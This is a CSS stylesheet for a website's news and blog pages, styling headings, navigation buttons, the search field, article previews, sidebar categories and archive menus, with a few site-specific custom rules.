.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #156DBA; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #156DBA; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #156DBA; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #156DBA; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #156DBA; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #156DBA; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { margin: 0 0 1.11111rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #156DBA; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #156DBA; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #156DBA url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #156DBA; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #156DBA url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.innerframe { outline: 15px solid rgba(255, 255, 255, 0.2); outline-offset: -15px; -webkit-box-shadow: none; box-shadow: none; }

.noframe, .picframe, .innerframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

.hopscotch img.innerframe { max-height: 100%; max-width: 100%; min-width: 0; min-height: 0; }

@media print, screen and (min-width: 64em) { .row .row.hopscotch-section { min-height: 480px; } }

hr { width: 50%; border-bottom: 10px solid rgba(204, 204, 204, 0.5); margin-left: 0; max-width: 10rem; }

hr.centered { margin: 0 auto; }

@media print, screen and (min-width: 64em) { .sub-page .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; } }

@media print, screen and (min-width: 64em) { #page-id-254 .content-main .content-text { padding-bottom: 2.22222rem; }
  #page-id-254 .content-main .content-text p:last-of-type { margin-bottom: 0; }
  #page-id-254 #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  #page-id-254 #extraContent1 .row.columns .row.hopscotch-section p:first-of-type { margin-bottom: 0; } }

#page-id-267 .callouts .myce-callout .button-container a i { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
